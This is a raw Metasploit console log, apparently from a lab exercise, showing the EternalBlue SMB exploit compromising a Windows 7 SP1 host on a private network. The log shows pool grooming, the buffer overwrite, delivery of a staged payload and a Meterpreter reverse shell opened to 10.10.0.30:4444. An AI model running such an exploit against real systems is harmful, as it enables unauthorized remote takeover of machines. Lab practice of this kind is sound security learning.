 [*] 172.31.1.10:445 - Connecting to target for exploitation.
[+] 172.31.1.10:445 - Connection established for exploitation.
[+] 172.31.1.10:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.31.1.10:445 - CORE raw buffer dump (38 bytes)
[*] 172.31.1.10:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 172.31.1.10:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 172.31.1.10:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 172.31.1.10:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.31.1.10:445 - Trying exploit with 17 Groom Allocations.
[*] 172.31.1.10:445 - Sending all but last fragment of exploit packet
[*] 172.31.1.10:445 - Starting non-paged pool grooming
[+] 172.31.1.10:445 - Sending SMBv2 buffers
[+] 172.31.1.10:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.31.1.10:445 - Sending final SMBv2 buffers.
[*] 172.31.1.10:445 - Sending last fragment of exploit packet!
[*] 172.31.1.10:445 - Receiving response from exploit packet
[+] 172.31.1.10:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.31.1.10:445 - Sending egg to corrupted connection.
[*] 172.31.1.10:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.31.1.10
[*] Meterpreter session 2 opened (10.10.0.30:4444 -> 172.31.1.10:49202) at 2020-12-30 06:01:47 -0500
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.31.1.10:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >